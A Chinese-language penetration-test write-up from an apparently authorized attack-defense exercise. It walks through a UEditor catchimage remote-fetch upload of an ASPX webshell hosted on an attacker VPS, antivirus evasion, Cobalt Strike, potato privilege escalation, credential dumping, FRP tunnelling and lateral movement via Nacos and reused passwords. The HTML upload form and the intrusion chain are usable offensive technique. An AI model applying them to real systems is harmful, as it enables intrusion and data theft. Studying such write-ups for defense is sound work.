前言

参加某级单位组织的攻防演练,记录一次从难缠的ueditor上传到内网横向的实战

文件上传

目录扫描扫到的二级目录,确实这个目录很难扫到,并不是传统的ueditor的文件上传目录,看回显似乎可以上传

构造html

<form action="http://xxx.xx.xx.xx:xx/xx/UEditor?action=catchimage"

enctype="multipart/form-data" method="POST">

<p>shell addr: <input type="text" name="source[]" /></p>

<input type="submit" value="Submit"/>

</form>

远程vps起服务

python3 -m http.server 15230

将aspx马另存为jpg,无需图片马,图片马解析报错,事实上服务器只是对response的类型做校验

上传成功

可以发现在第一次访问的时候可以访问,再次刷新404,文件上传成功了一直被杀掉,应该是被杀软杀掉了,接下来就是一系列尝试免杀绕过,乱七八糟的webshell免杀平台都尝试了都被杀软杀掉了。

这个项目还不错

https://github.com/cseroad/Webshell_Generate

上传尝试

成功解析,未被杀掉

连接webshell

查看是被谁家的杀软干掉了

奇安信天擎,干的漂亮。

权限维持

目标可出网,上线CS,进行提权,考虑到这个服务器上的天擎,进程确实是kill不掉的,所以这里上线cs也是需要提权的。

关于CS的免杀可以参考这篇文章

Win下CS免杀技术以及新思路 - 火线 Zone-安全攻防社区 (huoxian.cn)

时间有点儿久了,可以参考一部分tricks

winserver服务器直接土豆提权



提权成功抓取凭证

管理员密码NTLM可解密,解密后发现规律。

使用FRP的最新版进行隧道,这里的试错成本也挺高的,因为按照平时比较简单的配置,一般使用FRP做穿透的时不选择tls加密,这里配置文件中选择流量走tls加密,其实后来测试了FRP老版本脱壳后也不杀

隧道ok后走socks直接代理到本地3389操作更方便。



远程桌面连接上就是该服务器的工控类的业务。

内网横向

利用抓取到的服务器的密码,密码非一致但有规律,以服务器IP地址结尾,测试了有连接状态的几台服务器,成功登录服务器B



桌面的123123.txt中存放的有密码记录,成功获取到服务器10+,同时对内网的8848端口扫描nacos,获取多个nacos添加用户,获取大量配置文件

配置文件中有其它跨段的业务,获取大量数据库。一个边界,三家二级单位,从业务网到办公网。